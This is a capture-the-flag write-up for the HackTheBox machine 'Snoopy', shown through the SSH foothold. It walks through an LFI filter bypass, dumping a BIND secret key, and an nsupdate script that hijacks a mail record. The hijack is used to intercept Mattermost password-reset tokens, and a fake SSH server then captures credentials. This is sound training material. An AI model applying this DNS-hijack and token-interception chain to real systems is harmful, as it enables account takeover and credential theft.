Snoopy is a hard-rated linux machine on HackTheBox. It starts with a domain takeover by leaking DNS key to takeover a Mattermost account and exploit a custom command to capture SSH credentials. You’ll then move to another local user by exploiting CVE-2023-23946 affecting git apply. Privilege escalation to root is through ClamAV.
Info
Recon
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# Nmap 7.80 scan initiated Sat Aug 26 12:34:01 2023 as: nmap -sC -sV -oN nmap.txt -v 10.10.11.212
Nmap scan report for 10.10.11.212
Host is up (0.54s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.18.12-0ubuntu0.22.04.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.18.12-0ubuntu0.22.04.1-Ubuntu
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: SnoopySec Bootstrap Template - Index
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug 26 12:35:09 2023 -- 1 IP address (1 host up) scanned in 68.00 seconds
Web
The contact page gave a warning regarding mail.snoopy.htb;

Attempting to send an email gave an error;

Download link on the page reveals the domain name;

Clicking the link started a download for a .zip file;

Nothing of much interest was found inside;



The file parameter looks interesting though. Testing for an LFI, it appears the application is using some filter, and is starting a download for an empty file;

Testing for common bypass, I was able to gain LFI by nesting the traversal sequences;
DNS
Now that we have a domain name, we can begin poking at the DNS server. Testing for zone transfer, it seems to be enabled, and I was able to dump some DNS records, which I added to my /etc/hosts file;

Note that email.snoopy.htb is not here, as hinted in the warning earlier. An instance of Mattermost is running on mm.snoopy.htb;
There is a password reset page that accepts email address;

This is likely a DNS hijack exercise since the mail domain is currenly unregistered. Testing this with nsupdate gave an error that’s likely due to lack of creds;

NMAP showed the DNS server is BIND, which by default has config file at /etc/bind/named.conf. Dumping this using the LFI, I got a key;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// This is the primary configuration file for the BIND DNS server named.
//
// Please read /usr/share/doc/bind9/README.Debian.gz for information on the
// structure of BIND configuration files in Debian, *BEFORE* you customize
// this configuration file.
//
// If you are just adding zones, please do that in /etc/bind/named.conf.local
include "/etc/bind/named.conf.options";
include "/etc/bind/named.conf.local";
include "/etc/bind/named.conf.default-zones";
key "rndc-key" {
algorithm hmac-sha256;
secret "BEqUtce80uhu3TOEGJJaMlSx9WT2pkdeCtzBeDykQQA=";
};
With this key, I wrote a simple script dns_hijack.py for connecting to the server and adding a new record for the mail.snoopy.htb and point it to my box;
1
2
3
4
5
6
7
8
9
10
#!/bin/bash
echo "[*] Hijacking mail.snoopy.htb"
echo "server 10.10.11.212
key hmac-sha256:rndc-key BEqUtce80uhu3TOEGJJaMlSx9WT2pkdeCtzBeDykQQA=
update add mail.snoopy.htb 86400 A 10.10.16.73
send
quit
" | nsupdate
nslookup mail.snoopy.htb 10.10.11.212
It worked;

Now we need to know some email addresses of potential users. The team section of the main page has a few;

I then setup a fake SMTP server, execute dns_hijack.py, and requested a reset for sbrown@snoopy.htb;

The email is broken a bit and some = are added where they shouldn’t be. Also notice the 3D in front of the above token, which is the hex form of =. The cleaned up token is nyhndmdhpjozsss39aih1tph6izk3q3iqo1e4ddb3uu7rsxgtqqyupyit4ohpp4a, and I was able to reset the password of sbrown@snoopy.htb and login;

Foothold
The Town Square channel has some interesting messages;

I don’t see any other channel, so I switched to the account of cbrown using the same exploit;

We now have access to the channel, but it’s empty. Checking for channel commands by typing / in the message field, something stood out;

Typing the command opened a dialog. Filling the form and sumitting sent a request to my host;


Paramiko is a popular python library for doing SSH operations, so I setup a fake SSH server. This time, we captured some creds;

Testing this cred on the box over SSH, I was able to login;

